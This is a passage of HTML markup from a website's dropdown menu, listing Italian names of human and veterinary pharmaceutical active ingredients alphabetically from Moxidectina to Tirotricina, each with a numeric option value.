value="2526">Moxidectina/praziquantel</option><option class="level-0" value="2743">Moxidectina/sarolaner/pirantel embonato</option><option class="level-0" value="1306">Moxifloxacina cloridrato</option><option class="level-0" value="1259">Moxonidina</option><option class="level-0" value="1042">Mupirocina</option><option class="level-0" value="1043">Mupirocina calcica</option><option class="level-0" value="860">Nabumetone</option><option class="level-0" value="1339">Nadifloxacina</option><option class="level-0" value="1756">Nadololo</option><option class="level-0" value="867">Nadroparina calcica</option><option class="level-0" value="492">Naftidrofurile ossalato acido</option><option class="level-0" value="1836">Nalmefene cloridrato</option><option class="level-0" value="1956">Naloxegol ossalato</option><option class="level-0" value="1145">Naloxone cloridrato</option><option class="level-0" value="784">Naltrexone cloridrato</option><option class="level-0" value="1969">Naltrexone cloridrato/bupropione cloridrato</option><option class="level-0" value="285">Nandrolone decanoato</option><option class="level-0" value="2699">Nandrolone laurato</option><option class="level-0" value="553">Naproxene</option><option class="level-0" value="686">Naproxene sodico</option><option class="level-0" value="1739">Naproxene/esomeprazolo magnesio triidrato</option><option class="level-0" value="1192">Nebivololo cloridrato</option><option class="level-0" value="1663">Nebivololo cloridrato/idroclorotiazide</option><option class="level-0" value="852">Nedocromile sodico</option><option class="level-0" value="2672">Neomicina solfato</option><option class="level-0" value="2626">Neomicina solfato/penetamato iodidrato/benzilpenicillina procainica</option><option class="level-0" value="2241">Neomicina solfato/streptomicina solfato/sulfaguanidina/ftalilsolfatiazolo/riboflavina/nicotinamide</option><option class="level-0" value="194">Neomicina/eucaliptolo/pino essenza/canfora/mentolo/clorobutanolo</option><option class="level-0" value="608">Neomicina/fluocinolone acetonide/lidocaina</option><option class="level-0" value="95">Neostigmina metilsolfato</option><option class="level-0" value="1617">Nepafenac</option><option class="level-0" value="695">Netilmicina solfato</option><option class="level-0" value="1979">Netupitant/palonosetron cloridrato</option><option class="level-0" value="1795">Nevirapina</option><option class="level-0" value="1253">Nevirapina anidro</option><option class="level-0" value="2479">Nicarbazina</option><option class="level-0" value="1209">Nicardipina cloridrato</option><option class="level-0" value="301">Niclosamide</option><option class="level-0" value="2177">Niclosamide monoidrato/pirantel pamoato</option><option class="level-0" value="2234">Niclosamide/levamisolo</option><option class="level-0" value="1324">Nicotinamide</option><option class="level-0" value="676">Nifedipina</option><option class="level-0" value="1377">Nifedipina/lidocaina cloridrato</option><option class="level-0" value="1436">Nifuratel</option><option class="level-0" value="1466">Nifuratel/nistatina</option><option class="level-0" value="1889">Nilotinib cloridrato</option><option class="level-0" value="791">Nimesulide</option><option class="level-0" value="1056">Nimesulide betaciclodestrina</option><option class="level-0" value="814">Nimodipina</option><option class="level-0" value="1953">Nintedanib esilato</option><option class="level-0" value="182">Nistatina</option><option class="level-0" value="1503">Nitisinone</option><option class="level-0" value="368">Nitrazepam</option><option class="level-0" value="816">Nitrendipina</option><option class="level-0" value="228">Nitrofurantoina</option><option class="level-0" value="923">Nitrofurantoina macrocristalli</option><option class="level-0" value="93">Nitroglicerina</option><option class="level-0" value="851">Nizatidina</option><option class="level-0" value="993">Nomegestrolo acetato</option><option class="level-0" value="1235">Nonacog alfa (fattore ix di coagulazione, ricombinante)</option><option class="level-0" value="1958">Nonacog gamma (fattore ix di coagulazione, ricombinante)</option><option class="level-0" value="1146">Noradrenalina tartrato</option><option class="level-0" value="505">Nordazepam</option><option class="level-0" value="398">Noretisterone acetato</option><option class="level-0" value="705">Norfloxacina</option><option class="level-0" value="406">Nortriptilina cloridrato</option><option class="level-0" value="2656">Oclacitinib maleato</option><option class="level-0" value="1021">Octocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="904">Octreotide acetato</option><option class="level-0" value="915">Ofloxacina</option><option class="level-0" value="1241">Olanzapina</option><option class="level-0" value="1667">Olanzapina pamoato monoidrato</option><option class="level-0" value="1957">Olaparib</option><option class="level-0" value="1231">Olio di oliva purificato/olio di soia purificato</option><option class="level-0" value="1454">Olmesartan medoxomil</option><option class="level-0" value="1635">Olmesartan medoxomil/amlodipina besilato</option><option class="level-0" value="1907">Olmesartan medoxomil/amlodipina besilato/idroclorotiazide</option><option class="level-0" value="1522">Olmesartan medoxomil/idroclorotiazide</option><option class="level-0" value="1820">Olodaterolo cloridrato</option><option class="level-0" value="957">Omega polienoici (esteri etilici di acidi grassi polinsaturi)</option><option class="level-0" value="873">Omeprazolo</option><option class="level-0" value="955">Ondansetrone</option><option class="level-0" value="956">Ondansetrone cloridrato</option><option class="level-0" value="954">Ondansetrone cloridrato diidrato</option><option class="level-0" value="1280">Orlistat</option><option class="level-0" value="2515">Ormone ipofisario follicolo stimolante</option><option class="level-0" value="2197">Ormone ipofisario follicolo stimolante/ormone ipofisario luteinizzante</option><option class="level-0" value="2527">Osaterone acetato</option><option class="level-0" value="1446">Oseltamivir fosfato</option><option class="level-0" value="1961">Ospemifene</option><option class="level-0" value="1305">Ossicodone (oxicodone) cloridrato</option><option class="level-0" value="1691">Ossicodone (oxicodone) cloridrato/naloxone cloridrato diidrato</option><option class="level-0" value="1375">Ossicodone (oxicodone) cloridrato/paracetamolo</option><option class="level-0" value="1933">Ossidrossido sucroferrico</option><option class="level-0" value="1624">Ossigeno</option><option class="level-0" value="2206">Ossitocina</option><option class="level-0" value="2105">Ossitocina acetato</option><option class="level-0" value="577">Otilonio bromuro</option><option class="level-0" value="659">Otilonio bromuro/diazepam</option><option class="level-0" value="408">Ottatropina metilbromuro/diazepam</option><option class="level-0" value="366">Oxacillina sodica</option><option class="level-0" value="733">Oxatomide</option><option class="level-0" value="376">Oxazepam</option><option class="level-0" value="1002">Oxcarbazepina</option><option class="level-0" value="2328">Oxfendazolo</option><option class="level-0" value="2497">Oxfendazolo/closantel</option><option class="level-0" value="172">Oxibuprocaina cloridrato</option><option class="level-0" value="1616">Oxibutinina</option><option class="level-0" value="715">Oxibutinina cloridrato</option><option class="level-0" value="2771">Oxiclozanide</option><option class="level-0" value="2419">Oxitetraciclina</option><option class="level-0" value="2014">Oxitetraciclina cloridrato</option><option class="level-0" value="2027">Oxitetraciclina diidrato</option><option class="level-0" value="2288">Oxitetraciclina/sulfamonometossina sodica</option><option class="level-0" value="2420">Oxitetraciclina/tiamulina</option><option class="level-0" value="643">Oxitriptano</option><option class="level-0" value="1579">Paliperidone</option><option class="level-0" value="1315">Palivizumab</option><option class="level-0" value="1049">Pancrelipasi</option><option class="level-0" value="175">Pantetina</option><option class="level-0" value="1622">Pantoprazolo</option><option class="level-0" value="1165">Pantoprazolo sodico sesquidrato</option><option class="level-0" value="1147">Papaverina cloridrato</option><option class="level-0" value="1468">Paracalcitolo</option><option class="level-0" value="218">Paracetamolo</option><option class="level-0" value="1460">Paracetamolo/caffeina</option><option class="level-0" value="1390">Paracetamolo/clorfenamina maleato</option><option class="level-0" value="985">Paracetamolo/codeina fosfato</option><option class="level-0" value="1848">Paracetamolo/ibuprofene</option><option class="level-0" value="1409">Parecoxib sodico</option><option class="level-0" value="817">Parnaparina sodica</option><option class="level-0" value="2732">Paromomicina</option><option class="level-0" value="263">Paromomicina solfato</option><option class="level-0" value="2344">Paromomicina solfato/diidrostreptomicina solfato/ftalisolfatiazolo</option><option class="level-0" value="1388">Paroxetina cloridrato</option><option class="level-0" value="981">Paroxetina cloridrato emiidrato</option><option class="level-0" value="1386">Paroxetina mesilato</option><option class="level-0" value="1798">Pasireotide pamoato</option><option class="level-0" value="2589">Peforelin</option><option class="level-0" value="2692">Pegbovigrastim</option><option class="level-0" value="1423">Pegfilgrastim</option><option class="level-0" value="1426">Pegvisomant</option><option class="level-0" value="2162">Penetamato iodidrato</option><option class="level-0" value="2161">Penetamato iodidrato/benetamina penicillina/framicetina solfato</option><option class="level-0" value="181">Pentaeritritile tetranitrato</option><option class="level-0" value="958">Pentamidina isetionato</option><option class="level-0" value="433">Pentetrazolo/diidrocodeina rodanato</option><option class="level-0" value="2621">Pentobarbital sodico</option><option class="level-0" value="318">Pentosano polisolfato sodico</option><option class="level-0" value="516">Pentoxifillina</option><option class="level-0" value="1828">Perampanel</option><option class="level-0" value="222">Perfenazina</option><option class="level-0" value="2588">Pergolide mesilato</option><option class="level-0" value="369">Periciazina</option><option class="level-0" value="370">Periciazina mesilato</option><option class="level-0" value="921">Perindopril arginina</option><option class="level-0" value="1600">Perindopril arginina/amlodipina besilato</option><option class="level-0" value="1286">Perindopril arginina/indapamide</option><option class="level-0" value="1909">Perindopril arginina/indapamide/amlodipina besilato</option><option class="level-0" value="1564">Perindopril erbumina (tert-butilamina)</option><option class="level-0" value="1721">Perindopril erbumina (tert-butilamina)/amlodipina besilato</option><option class="level-0" value="1610">Perindopril erbumina (tert-butilamina)/indapamide</option><option class="level-0" value="1784">Perindopril tosilato</option><option class="level-0" value="1827">Perindopril tosilato/amlodipina besilato</option><option class="level-0" value="1790">Perindopril tosilato/indapamide</option><option class="level-0" value="2765">Permetrina</option><option class="level-0" value="1089">Petidina cloridrato</option><option class="level-0" value="762">Picotamide monoidrato</option><option class="level-0" value="960">Pidotimod</option><option class="level-0" value="596">Pigelina</option><option class="level-0" value="4">Pilocarpina cloridrato</option><option class="level-0" value="79">Pilocarpina nitrato</option><option class="level-0" value="1451">Pimecrolimus</option><option class="level-0" value="2379">Pimobendan</option><option class="level-0" value="2693">Pimobendan/benazepril cloridrato</option><option class="level-0" value="520">Pimozide</option><option class="level-0" value="658">Pinaverio bromuro</option><option class="level-0" value="558">Pinazepam</option><option class="level-0" value="500">Pindololo</option><option class="level-0" value="1347">Pioglitazone cloridrato</option><option class="level-0" value="1596">Pioglitazone cloridrato/glimepiride</option><option class="level-0" value="1533">Pioglitazone cloridrato/metformina cloridrato</option><option class="level-0" value="1774">Piperachina tetrafosfato/diidroartemisinina</option><option class="level-0" value="1024">Piperacillina sodica</option><option class="level-0" value="1542">Piperacillina sodica/tazobactam sodico</option><option class="level-0" value="2317">Piperazina adipato</option><option class="level-0" value="811">Pipetanato etobromuro</option><option class="level-0" value="523">Piracetam</option><option class="level-0" value="2579">Pirantel embonato/oxantel embonato/praziquantel</option><option class="level-0" value="2711">Pirantel embonato/praziquantel</option><option class="level-0" value="531">Pirantel pamoato</option><option class="level-0" value="2176">Pirantel pamoato/oxantel pamoato</option><option class="level-0" value="2349">Pirantel pamoato/oxantel pamoato/praziquantel</option><option class="level-0" value="623">Pirenossina</option><option class="level-0" value="1760">Pirfenidone</option><option class="level-0" value="289">Piridossina/codecarbossilasi</option><option class="level-0" value="171">Piridostigmina bromuro</option><option class="level-0" value="650">Piroxicam</option><option class="level-0" value="839">Piroxicam betaciclodestrina</option><option class="level-0" value="1729">Pitavastatina calcica</option><option class="level-0" value="1859">Pivmecillinam cloridrato</option><option class="level-0" value="908">Podofillotossina</option><option class="level-0" value="1995">Poliaminoacidi/complesso vitaminico/sali minerali</option><option class="level-0" value="76">Polideribotide</option><option class="level-0" value="2318">Polivinilpirrolidone/menadione sodio bisolfitotriidrato</option><option class="level-0" value="1555">Polline graminacee (phleum pratense)</option><option class="level-0" value="1708">Polline graminacee phleum pratense/dactylis glomerata/anthoxanthum odoratum/lolium perenne/poa pratensis</option><option class="level-0" value="1910">Pomalidomide</option><option class="level-0" value="1843">Ponatinib cloridrato</option><option class="level-0" value="1516">Posaconazolo</option><option class="level-0" value="310">Potassio aspartato</option><option class="level-0" value="2630">Potassio bromuro</option><option class="level-0" value="601">Potassio canrenoato</option><option class="level-0" value="714">Potassio canrenoato/butizide</option><option class="level-0" value="169">Potassio citrato/potassio succinato/potassio malato/potassio tartrato/potassio bicarbonato</option><option class="level-0" value="588">Potassio cloruro</option><option class="level-0" value="1122">Potassio cloruro/glucosio (destrosio) monoidrato</option><option class="level-0" value="2359">Potassio fosfato diidrogenato/sodio fosfato bibasico diidrato/sodio edetato bibasico/sodio cloruro</option><option class="level-0" value="1125">Potassio fosfato monobasico/potassio fosfato bibasico</option><option class="level-0" value="1156">Potassio lattato</option><option class="level-0" value="2619">Pradofloxacina</option><option class="level-0" value="400">Pralidoxima metilsolfato</option><option class="level-0" value="1719">Pramipexolo</option><option class="level-0" value="1263">Pramipexolo dicloridrato monoidrato</option><option class="level-0" value="1647">Prasugrel cloridrato</option><option class="level-0" value="922">Pravastatina sodica</option><option class="level-0" value="604">Prazepam</option><option class="level-0" value="2329">Praziquantel</option><option class="level-0" value="2512">Praziquantel/emodepside</option><option class="level-0" value="1060">Prednicarbato</option><option class="level-0" value="2671">Prednisolone</option><option class="level-0" value="2213">Prednisolone acetato</option><option class="level-0" value="1818">Prednisolone fosfato sodico</option><option class="level-0" value="254">Prednisolone/neomicina</option><option class="level-0" value="184">Prednisone</option><option class="level-0" value="1474">Pregabalin</option><option class="level-0" value="206">Pridinolo mesilato</option><option class="level-0" value="174">Primidone</option><option class="level-0" value="2657">Procaina cloridrato</option><option class="level-0" value="2663">Procaina cloridrato/adrenalina tartrato</option><option class="level-0" value="1148">Procainamide cloridrato</option><option class="level-0" value="378">Procarbazina cloridrato</option><option class="level-0" value="233">Proclorperazina</option><option class="level-0" value="82">Progesterone</option><option class="level-0" value="635">Proglumetacina dimaleato</option><option class="level-0" value="2278">Proligestone</option><option class="level-0" value="216">Promazina cloridrato</option><option class="level-0" value="838">Promelasi</option><option class="level-0" value="850">Promestriene</option><option class="level-0" value="1135">Prometazina</option><option class="level-0" value="888">Prometazina cloridrato</option><option class="level-0" value="700">Propafenone cloridrato</option><option class="level-0" value="2195">Propentofillina</option><option class="level-0" value="80">Propifenazone/butalbital/caffeina</option><option class="level-0" value="1562">Propiverina cloridrato</option><option class="level-0" value="2640">Propofol</option><option class="level-0" value="383">Propranololo cloridrato</option><option class="level-0" value="75">Protamina cloridrato</option><option class="level-0" value="1794">Proteina del plasma umano antiangioedema</option><option class="level-0" value="2570">Proteina orf2 del circovirus suino tipo 2</option><option class="level-0" value="403">Proteine plasmatiche umane</option><option class="level-0" value="1755">Prucalopride succinato</option><option class="level-0" value="1416">Prulifloxacina</option><option class="level-0" value="1701">Quetiapina emifumarato</option><option class="level-0" value="1201">Quetiapina fumarato</option><option class="level-0" value="913">Quinapril cloridrato</option><option class="level-0" value="1000">Quinapril cloridrato/idroclorotiazide</option><option class="level-0" value="1283">Rabeprazolo sodico</option><option class="level-0" value="1548">Racecadotril</option><option class="level-0" value="1273">Raloxifene cloridrato</option><option class="level-0" value="1594">Raltegravir potassico</option><option class="level-0" value="910">Ramipril</option><option class="level-0" value="1817">Ramipril/amlodipina besilato</option><option class="level-0" value="1013">Ramipril/idroclorotiazide</option><option class="level-0" value="1067">Ramipril/piretanide</option><option class="level-0" value="2539">Ranitidina cloridrato</option><option class="level-0" value="1627">Ranolazina</option><option class="level-0" value="1512">Rasagilina mesilato</option><option class="level-0" value="1964">Rasagilina tartrato</option><option class="level-0" value="1237">Reboxetina</option><option class="level-0" value="1274">Repaglinide</option><option class="level-0" value="731">Repentina</option><option class="level-0" value="2153">Retinolo palmitato/colecalciferolo/tocoferolo acetato d,l-alfa</option><option class="level-0" value="11">Retinolo/colecalciferolo</option><option class="level-0" value="2026">Retinolo/colecalciferolo/tocoferolo acetato alfa</option><option class="level-0" value="2248">Retinolo/colecalciferolo/tocoferolo alfa</option><option class="level-0" value="2316">Retinolo/ergocalciferolo/tocoferolo acetato alfa</option><option class="level-0" value="1308">Ribavirina</option><option class="level-0" value="1008">Rifabutina</option><option class="level-0" value="337">Rifamicina sodica</option><option class="level-0" value="401">Rifampicina</option><option class="level-0" value="747">Rifampicina/isoniazide</option><option class="level-0" value="735">Rifaximina</option><option class="level-0" value="2037">Rifaximina/colistina solfato/miconazolo/triamcinolone acetonide/carbaril</option><option class="level-0" value="1735">Riluzolo</option><option class="level-0" value="1893">Riociguat</option><option class="level-0" value="1027">Risperidone</option><option class="level-0" value="629">Ritodrina cloridrato</option><option class="level-0" value="1899">Ritonavir</option><option class="level-0" value="1613">Rivaroxaban</option><option class="level-0" value="1262">Rivastigmina</option><option class="level-0" value="1261">Rivastigmina idrogeno tartrato</option><option class="level-0" value="1267">Rizatriptan benzoato</option><option class="level-0" value="2558">Robenacoxib</option><option class="level-0" value="585">Rociverina</option><option class="level-0" value="1722">Roflumilast</option><option class="level-0" value="2334">Romifidina cloridrato</option><option class="level-0" value="1642">Romiplostim</option><option class="level-0" value="1193">Ropinirolo cloridrato</option><option class="level-0" value="1440">Rosuvastatina sale di calcio</option><option class="level-0" value="1923">Rosuvastatina zinco/ezetimibe</option><option class="level-0" value="1529">Rotigotina</option><option class="level-0" value="866">Roxitromicina</option><option class="level-0" value="1586">Rufinamide</option><option class="level-0" value="1569">Rupatadina fumarato</option><option class="level-0" value="1807">Ruxolitinib fosfato</option><option class="level-0" value="2376">Saccarosio/digerito pancreatico di caseina/potassio fosfato diidrogenato/fenolsulfonftaleina</option><option class="level-0" value="2557">Saccarosio/idrosilato di caseina/sorbitolo/dipotassio idrogeno fosfato/potassio diidrogeno fosfato/rosso fenolo</option><option class="level-0" value="2437">Saccarosio/idrosilato di caseina/sorbitolo/idrogenofosfato di potassio/diidrogenofosfato di potassio/rosso fenolo/acqua per preparazioni iniettabili</option><option class="level-0" value="2431">Saccarosio/potassio diidrogenofosfato/potassio monoidrogenofosfato/peptone/rosso fenolo</option><option class="level-0" value="2360">Saccarosio/potassio fosfato diidrogenato/disodio fosfato diidrato/sodio cloruro/acqua per preparazioni iniettabili</option><option class="level-0" value="1966">Safinamide metansolfonato</option><option class="level-0" value="529">Salbutamolo solfato</option><option class="level-0" value="1167">Salbutamolo solfato/flunisolide</option><option class="level-0" value="640">Salbutamolo solfato/ipratropio bromuro</option><option class="level-0" value="976">Salmeterolo xinafoato</option><option class="level-0" value="1297">Salmeterolo xinafoato/fluticasone propionato</option><option class="level-0" value="1629">Sapropterina dicloridrato</option><option class="level-0" value="2691">Sarolaner</option><option class="level-0" value="1678">Saxagliptin cloridrato</option><option class="level-0" value="1783">Saxagliptin cloridrato/metformina cloridrato</option><option class="level-0" value="108">Scopolamina butilbromuro</option><option class="level-0" value="2326">Scopolamina butilbromuro/metamizolo sodico</option><option class="level-0" value="1963">Secukinumab</option><option class="level-0" value="2430">Selamectina</option><option class="level-0" value="2705">Selamectina/sarolaner</option><option class="level-0" value="753">Selegilina cloridrato</option><option class="level-0" value="1247">Serenoa/ortica</option><option class="level-0" value="967">Sertralina cloridrato</option><option class="level-0" value="1683">Sevelamer carbonato</option><option class="level-0" value="1321">Sevelamer cloridrato</option><option class="level-0" value="2461">Sevoflurano</option><option class="level-0" value="2063">Sierimmune antitetanico uso veterinario</option><option class="level-0" value="1260">Sildenafil citrato</option><option class="level-0" value="467">Silimarina</option><option class="level-0" value="1706">Silodosina</option><option class="level-0" value="1930">Simoctocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="912">Simvastatina</option><option class="level-0" value="1364">Sirolimus</option><option class="level-0" value="1566">Sitagliptin fosfato monoidrato</option><option class="level-0" value="1611">Sitagliptin fosfato monoidrato/metformina cloridrato</option><option class="level-0" value="757">Sobrerolo</option><option class="level-0" value="1157">Sodio acetato</option><option class="level-0" value="1115">Sodio acetato/potassio cloruro/magnesio cloruro/potassio bibasico/glucosio (destrosio) monoidrato</option><option class="level-0" value="1288">Sodio alginato/potassio bicarbonato</option><option class="level-0" value="1128">Sodio bicarbonato</option><option class="level-0" value="1129">Sodio cloruro</option><option class="level-0" value="2363">Sodio cloruro/brodo triptosio fosfato/glucosio (destrosio)/potassio cloruro/magnesio solfato/sodio bicarbonato/sodio fosfato bibasico/calcio cloruro/potassio fosfato</option><option class="level-0" value="1110">Sodio cloruro/potassio acetato/magnesio acetato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1171">Sodio cloruro/potassio acetato/potassio fosfato bibasico/magnesio solfato eptaidrato/calcio gluconato monoidrato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1161">Sodio cloruro/potassio cloruro/ammonio cloruro</option><option class="level-0" value="1158">Sodio cloruro/potassio cloruro/ammonio cloruro/glucosio (destrosio) monoidrato</option><option class="level-0" value="1151">Sodio cloruro/potassio cloruro/calcio cloruro</option><option class="level-0" value="1160">Sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/sodio acetato</option><option class="level-0" value="1118">Sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/sodio acetato/sodio citrato</option><option class="level-0" value="1172">Sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/sodio acetato/sodio citrato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1152">Sodio cloruro/potassio cloruro/calcio cloruro/sodio acetato</option><option class="level-0" value="1111">Sodio cloruro/potassio cloruro/dipotassio fosfato/sodio acetato/glucosio (destrosio) monoidrato</option><option class="level-0" value="2556">Sodio cloruro/potassio cloruro/disodio fosfato diidratopotassio diidrogeno fosfato</option><option class="level-0" value="1113">Sodio cloruro/potassio cloruro/magnesio cloruro/potassio acetato/sodio acetato/sodio gluconato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1112">Sodio cloruro/potassio cloruro/magnesio cloruro/sodio acetato/sodio gluconato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1117">Sodio cloruro/potassio cloruro/sodio bicarbonato</option><option class="level-0" value="1114">Sodio cloruro/sodio acetato/sodio gluconato/potassio cloruro/magnesio cloruro</option><option class="level-0" value="2511">Sodio cloruro/sodio fosfato bibasico biidrato/potassio fosfato monobasico anidro</option><option class="level-0" value="1332">Sodio cloruro/sodio lattato/sodio acetato triidrato</option><option class="level-0" value="1849">Sodio fenilbutirrato</option><option class="level-0" value="210">Sodio ferrigluconato</option><option class="level-0" value="294">Sodio ferrigluconato/calcio folinato</option><option class="level-0" value="2423">Sodio fosfato bibasico biidrato/potassio fosfato monobasico/rosso fenolo</option><option class="level-0" value="702">Sodio fosfato monobasico/sodio fosfato bibasico</option><option class="level-0" value="1506">Sodio ibandronato monoidrato</option><option class="level-0" value="2407">Sodio ioduro</option><option class="level-0" value="1150">Sodio lattato</option><option class="level-0" value="1116">Sodio lattato/potassio cloruro/sodio cloruro</option><option class="level-0" value="2418">Sodio lattato/sodio cloruro/potassio cloruro/calcio cloruro biidrato/glucosio monoidrato</option><option class="level-0" value="1371">Sodio neridronato</option><option class="level-0" value="966">Sodio oxibato</option><option class="level-0" value="1590">Sodio picosolfato/magnesio ossido leggero/acido citrico anidro</option><option class="level-0" value="425">Sodio polistirensolfonato</option><option class="level-0" value="1317">Sodio risedronato</option><option class="level-0" value="1684">Sodio risedronato emipentaidrato</option><option class="level-0" value="2540">Sodio salicilato</option><option class="level-0" value="1538">Sodio selenito pentaidrato</option><option class="level-0" value="2154">Sodio selenito/tocoferolo acetato alfa</option><option class="level-0" value="2247">Sodio selenito/tocoferolo acetato alfa/cianocobalamina/tiamina cloridrato/adenosina monofosfato/sorbitolo</option><option class="level-0" value="1785">Sodio solfato anidro/magnesio solfato eptaidrato/potassio solfato</option><option class="level-0" value="1205">Sodio tetradecil solfato</option><option class="level-0" value="1149">Sodio tiosolfato</option><option class="level-0" value="476">Sodio valproato</option><option class="level-0" value="1882">Sofosbuvir</option><option class="level-0" value="1482">Solifenacina succinato</option><option class="level-0" value="1887">Solifenacina succinato/tamsulosina cloridrato</option><option class="level-0" value="1255">Somatostatina</option><option class="level-0" value="876">Somatropina</option><option class="level-0" value="564">Sotalolo cloridrato</option><option class="level-0" value="2464">Spectinomicina</option><option class="level-0" value="2611">Spinosad</option><option class="level-0" value="212">Spiramicina</option><option class="level-0" value="2183">Spiramicina/metronidazolo</option><option class="level-0" value="2467">Spiramicina/oxitetraciclina cloridrato/tiamina cloridrato/riboflavina/piridossina cloridrato/nicotinamide</option><option class="level-0" value="2413">Spiramicina/sulfametazina</option><option class="level-0" value="316">Spironolattone</option><option class="level-0" value="475">Spironolattone/idroclorotiazide</option><option class="level-0" value="2222">Stanozololo</option><option class="level-0" value="2777">Subnitrato di bismuto pesante</option><option class="level-0" value="509">Sucralfato</option><option class="level-0" value="338">Sulfacetamide/betametasone/tetrizolina</option><option class="level-0" value="2300">Sulfachinossalina</option><option class="level-0" value="2310">Sulfachinossalina sodica</option><option class="level-0" value="2466">Sulfachinossalina sodica/furazolidone/menadione/tiaminacloridrato/riboflavina/piridossina cloridrato</option><option class="level-0" value="2468">Sulfaclorpiridazina</option><option class="level-0" value="2410">Sulfadimetoxina</option><option class="level-0" value="2253">Sulfadimetoxina sodica</option><option class="level-0" value="2387">Sulfadimetoxina/clortetraciclina cloridrato</option><option class="level-0" value="2178">Sulfadimetoxina/trimetoprim</option><option class="level-0" value="2167">Sulfadimidina/sulfadimetoxina/trimetoprim</option><option class="level-0" value="2207">Sulfadimidina/sulfamerazina/sulfadiazina</option><option class="level-0" value="2205">Sulfadimidina/trimetoprim</option><option class="level-0" value="2242">Sulfamerazina/sulfadimidina/sulfatiazolo</option><option class="level-0" value="2421">Sulfametazina</option><option class="level-0" value="2077">Sulfametopirazina</option><option class="level-0" value="2303">Sulfamonometossina sodica</option><option class="level-0" value="2302">Sulfamonometossina sodica/eritromicina</option><option class="level-0" value="2304">Sulfamonometossina/trimetoprim</option><option class="level-0" value="2307">Sulfanilamide/sulfaguanidina/benzilpenicillina sodica/clortetraciclina cloridrato</option><option class="level-0" value="2315">Sulfapiridina sodica</option><option class="level-0" value="208">Sulfasalazina</option><option class="level-0" value="312">Sulfinpirazone</option><option class="level-0" value="497">Sulodexide</option><option class="level-0" value="488">Sulpiride</option><option class="level-0" value="984">Sumatriptan</option><option class="level-0" value="983">Sumatriptan succinato</option><option class="level-0" value="2394">Suxibuzone</option><option class="level-0" value="1174">Tacalcitolo monoidrato</option><option class="level-0" value="1080">Tacrolimus</option><option class="level-0" value="1078">Tacrolimus monoidrato</option><option class="level-0" value="1413">Tadalafil</option><option class="level-0" value="1781">Tafamidis meglumine</option><option class="level-0" value="1631">Tafluprost</option><option class="level-0" value="1941">Tafluprost/timololo maleato</option><option class="level-0" value="570">Tamoxifene citrato</option><option class="level-0" value="1133">Tamsulosina cloridrato</option><option class="level-0" value="1734">Tapentadolo cloridrato</option><option class="level-0" value="1959">Te&#8217; verde foglie estratto</option><option class="level-0" value="1970">Tedizolid fosfato</option><option class="level-0" value="1809">Tegafur/gimeracil/oteracil monopotassico</option><option class="level-0" value="840">Teicoplanina</option><option class="level-0" value="1293">Telmisartan</option><option class="level-0" value="1405">Telmisartan/idroclorotiazide</option><option class="level-0" value="1703">Temozolomide</option><option class="level-0" value="1943">Tenofovir disoproxil fosfato</option><option class="level-0" value="1901">Tenofovir disoproxil fumarato</option><option class="level-0" value="1975">Tenofovir disoproxil succinato</option><option class="level-0" value="1353">Tenoxicam</option><option class="level-0" value="200">Teofillina</option><option class="level-0" value="726">Teofillina anidra</option><option class="level-0" value="886">Terazosina cloridrato</option><option class="level-0" value="992">Terbinafina cloridrato</option><option class="level-0" value="2673">Terbinafina/florfenicolo/betametasone acetato</option><option class="level-0" value="1855">Teriflunomide</option><option class="level-0" value="1444">Teriparatide</option><option class="level-0" value="1437">Testosterone</option><option class="level-0" value="39">Testosterone enantato</option><option class="level-0" value="42">Testosterone propionato</option><option class="level-0" value="255">Testosterone propionato/testosterone fenilpropionato/testosterone isocaproato/testosterone decanoato</option><option class="level-0" value="674">Testosterone undecanoato</option><option class="level-0" value="1494">Tetrabenazina</option><option class="level-0" value="161">Tetraciclina cloridrato</option><option class="level-0" value="2432">Tetraciclina cloridrato/spiramicina</option><option class="level-0" value="24">Tetraciclina/sulfametiltiazolo</option><option class="level-0" value="375">Tetracosactide esacetato</option><option class="level-0" value="2107">Tiabendazolo/neomicina/desametasone</option><option class="level-0" value="1203">Tiagabina cloridrato monoidrato</option><option class="level-0" value="88">Tiamazolo (metimazolo)</option><option class="level-0" value="2138">Tiamfenicolo</option><option class="level-0" value="360">Tiamfenicolo glicinato acetilcisteinato</option><option class="level-0" value="274">Tiamfenicolo glicinato cloridrato</option><option class="level-0" value="72">Tiamina cloridrato</option><option class="level-0" value="364">Tiamina cloridrato/piridossina cloridrato/cianocobalamina</option><option class="level-0" value="2605">Tiamulina</option><option class="level-0" value="2218">Tiamulina idrogeno fumarato</option><option class="level-0" value="2433">Tiamulina idrogeno fumarato/clortetraciclina cloridrato</option><option class="level-0" value="574">Tiapride cloridrato</option><option class="level-0" value="987">Tibolone</option><option class="level-0" value="1736">Ticagrelor</option><option class="level-0" value="667">Ticlopidina cloridrato</option><option class="level-0" value="324">Tietilperazina dimaleato</option><option class="level-0" value="2748">Tigilanolo tiglato</option><option class="level-0" value="2781">Tigolaner/emodepside/praziquantel</option><option class="level-0" value="2612">Tildipirosina</option><option class="level-0" value="2554">Tilmicosina</option><option class="level-0" value="2168">Tilmicosina fosfato</option><option class="level-0" value="2719">Tilmicosina/ketoprofene</option><option class="level-0" value="2079">Tilosina</option><option class="level-0" value="2427">Tilosina fosfato</option><option class="level-0" value="2415">Tilosina fosfato/sulfametazina</option><option class="level-0" value="2075">Tilosina tartrato</option><option class="level-0" value="2412">Tilosina tartrato/clortetraciclina cloridrato</option><option class="level-0" value="2452">Tilvalosina (acetilisovaleriltilosina tartrato)</option><option class="level-0" value="648">Timololo maleato</option><option class="level-0" value="1526">Timololo maleato/bimatoprost</option><option class="level-0" value="1519">Timololo maleato/brimonidina tartrato</option><option class="level-0" value="806">Timololo maleato/pilocarpina cloridrato</option><option class="level-0" value="1521">Timololo maleato/travoprost</option><option class="level-0" value="1005">Timosina alfa-1</option><option class="level-0" value="699">Tinidazolo</option><option class="level-0" value="249">Tiocolchicoside</option><option class="level-0" value="513">Tioguanina</option><option class="level-0" value="2323">Tiopental sodico</option><option class="level-0" value="1412">Tiotropio bromuro</option><option class="level-0" value="1942">Tiotropio bromuro/olodaterolo cloridrato</option><option class="level-0" value="548">Tirotricina</option><option 